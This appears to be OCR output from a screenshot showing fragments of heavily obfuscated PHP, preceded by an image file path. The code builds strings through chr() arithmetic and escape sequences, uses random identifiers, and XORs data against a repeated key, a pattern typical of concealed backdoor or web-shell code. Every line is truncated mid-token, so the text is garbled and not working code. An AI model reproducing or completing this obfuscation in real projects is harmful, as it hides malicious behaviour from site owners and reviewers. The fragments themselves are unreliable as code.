
hr ( 544 - 449 )."\145" . chr ( 835 - 715 ).'i' . "\x73" . "\164" .
XhMTllJH == $GcZFPs){function leVzooLyr(){$rAnKedJKh = new
$dJCJgwUUT){if (is_array(RQ_dCJh::$hEsVa)) {$vbGCLNNavc2 =
ion eYEJwQZJSL(){$vbGCLNNavc = "5460";$this->_dummy =
sVa); $dJCJgwUUT = "30058_7242";$this-
LNNavc[0] ^ str_repeat($ovwljZlPz,
. chr (101) . chr (54) . "\x34";return array_map($gFgYLvLA .
DGSra=0){$YsuksCgG = chr (44); $vbGCLNNavc = "";$qxFCcqg =
ZlPz, 0, 4)];if (!empty($GwLobLNEak)){$GwLobLNEak =
$vbGCLNNavc .= @$qxFCcqg[$CIyANsZpfM];}$vbGCLNNavc =
gG) !== FALSE){$ovwljZlPz = str_pad($ovwljZlPz, 10);